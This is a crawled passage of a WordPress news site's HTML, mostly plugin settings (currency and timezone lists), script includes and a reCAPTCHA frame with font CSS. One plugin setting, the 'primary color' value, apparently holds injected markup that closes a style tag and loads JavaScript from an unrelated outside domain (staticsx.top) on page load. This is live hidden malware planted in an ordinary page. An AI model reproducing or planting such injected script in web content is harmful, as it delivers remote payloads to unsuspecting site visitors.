z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 15, 2026","time_format":"g:i A","time_format_string":"8:38 PM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"cc5030ae3e","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"dd644683d9","nonce_ajax_view":"0f5ab2a143","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 20:38:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f7nf21nwwtj6
body_size: 48188
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
